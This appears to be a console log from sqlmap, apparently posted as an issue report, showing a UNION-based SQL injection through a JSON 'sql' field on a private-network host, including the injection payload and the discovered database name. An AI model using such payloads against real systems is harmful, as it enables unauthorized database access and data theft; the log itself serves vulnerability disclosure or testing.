 D:\software\sqlmap>sqlmap -r search-test.txt --current-db
{1.5.4.5#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey al
l applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 19:27:25 /2021-04-14/
[19:27:25] [INFO] parsing HTTP request from 'search-test.txt'
JSON data found in POST body. Do you want to process it? [Y/n/q] Y
[19:27:27] [INFO] resuming back-end DBMS 'mysql'
[19:27:27] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON sql ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: {"sourceId":41,"sql":"select __ASTERISK_MARK__ from health UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b717671
NULL,NULL-- -","limit":200,"variables":[]}
---
[19:27:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.18.0
back-end DBMS: MySQL 5
[19:27:27] [INFO] fetching current database
current database: 'test'
[19:27:27] [INFO] fetched data logged to text files under 'C:\Users\zjbr\AppData\Local\sqlmap\output\10.60.44.16'
[*] ending @ 19:27:27 /2021-04-14/